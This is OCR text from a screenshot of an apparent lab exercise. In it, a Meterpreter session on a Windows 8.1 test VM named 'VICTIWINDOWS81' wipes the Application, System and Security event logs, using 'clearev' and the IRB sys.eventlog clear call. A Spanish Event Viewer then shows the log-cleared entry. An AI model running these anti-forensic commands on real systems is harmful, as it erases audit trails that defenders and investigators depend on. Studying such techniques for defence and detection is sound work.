 meterpreter > clearev
[*] Wiping 157 records from Application...
[*] Wiping 272 records from System...
[*] Wiping 478 records from Security...
meterpreter > irb
[*] Starting IRB shell...
[*] You are in the "client" (session) object
irb: warn: can't alias kill from irb_kill.
>> log = sys.eventlog.open('system')
>> log
=> #<#<Class:0x0000555d4b2a25a8>:0x0000555d4a63ec30 @client=#<Session:meterpreter 10.10.1.
1:43958 (10.0.2.15) "victiwindows81\victiwind81 @ VICTIWINDOWS81">, @handle=33882168>
>> log.clear
=> #<#<Class:0x0000555d4b2a25a8>:0x0000555d4a63ec30 @client=#<Session:meterpreter 10.10.1.
1:43958 (10.0.2.15) "victiwindows81\victiwind81 @ VICTIWINDOWS81">, @handle=33882168>
>>
Archivo Máquina Ver Entrada Dispositivos Ayuda
Visor de eventos
Archivo Acción Ver Ayuda
Visor de eventos (local)
Vistas personalizadas
Eventos administrativ
Registros de Windows
Aplicación
Seguridad
Instalación
Sistema
Eventos reenviados
Registros de aplicaciones
Eventos de hardware
Internet Explorer
Microsoft
Sistema Número de eventos: 2
Nivel Fecha y hora Origen Id. del evento Categoría de la ...
Información 14/09/2020 15:40:55 UserModePow... 12 (10)
Información 14/09/2020 15:40:40 Eventlog 104 Borrado del regi...
Evento 12, UserModePowerService
General Detalles
El proceso C:\Windows\System32\svchost.exe (identificador de proceso:1380) restableció el esquema de directivas de {381b4222-f694-
41f0-9685-ff5bb260df2e} a {381b4222-f694-41f0-9685-ff5bb260df2e}
Nombre de registro: Sistema
Origen: UserModePowerService Registrado: 14/09/2020 15:40:55